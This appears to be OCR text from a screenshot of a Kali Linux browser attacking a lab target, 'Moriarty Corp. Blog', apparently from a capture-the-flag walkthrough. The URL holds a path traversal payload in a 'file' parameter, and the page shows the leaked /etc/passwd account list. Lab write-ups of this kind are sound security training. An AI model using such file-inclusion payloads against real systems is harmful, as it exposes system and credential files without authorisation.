 Welcome to Moriarty Corp. Blog — Mozilla Firefox
Welcome to Moriarty Corp. Welcome to Moriarty Corp.
10.0.2.5/?file=../../../../../../../et
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:
/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:
/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr
/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:
/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:
/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin